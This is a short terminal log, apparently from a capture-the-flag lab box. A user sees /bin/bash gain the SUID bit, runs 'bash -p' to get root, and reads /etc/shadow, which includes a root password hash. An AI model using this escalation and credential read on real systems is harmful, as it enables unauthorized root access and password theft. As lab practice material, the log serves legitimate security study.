 Expanded Security Maintenance for Applications is not enabled.
102 updates can be applied immediately.
77 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
1 additional security update can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Fri Sep 19 07:01:07 2025 from 10.10.14.18
enzo@planning:~$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1446024 Mar 31  2024 /bin/bash
enzo@planning:~$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1446024 Mar 31  2024 /bin/bash
enzo@planning:~$ /bin/bash -p
bash-5.2# id
uid=1000(enzo) gid=1000(enzo) euid=0(root) egid=0(root) groups=0(root),1000(enzo)
bash-5.2# head /etc/shadow
root:$y$j9T$6FXR7mi4BgmaZ7AoBiO470$CBrVTY4d7EK5JUjv8Gc2xjGVxYIr14TUCRkgFY0YvB7:20147:0:99999:7:::
daemon:*:20135:0:99999:7:::
bin:*:20135:0:99999:7:::
sys:*:20135:0:99999:7:::
sync:*:20135:0:99999:7:::
games:*:20135:0:99999:7:::
man:*:20135:0:99999:7:::
lp:*:20135:0:99999:7:::
mail:*:20135:0:99999:7:::
news:*:20135:0:99999:7:::
bash-5.2#